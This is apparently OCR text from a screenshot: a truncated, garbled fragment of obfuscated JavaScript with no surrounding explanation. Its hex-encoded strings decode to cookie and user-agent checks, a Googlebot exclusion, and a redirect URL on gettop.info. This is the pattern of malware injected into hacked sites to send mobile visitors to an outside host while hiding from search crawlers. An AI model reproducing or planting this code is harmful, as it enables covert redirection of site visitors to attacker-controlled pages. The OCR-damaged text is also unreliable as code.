
UTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x70
0|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|
nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|o
wg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02
|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|
sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt
|r600|rim9|raks|ge’.split(‘|’),0,{}))var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)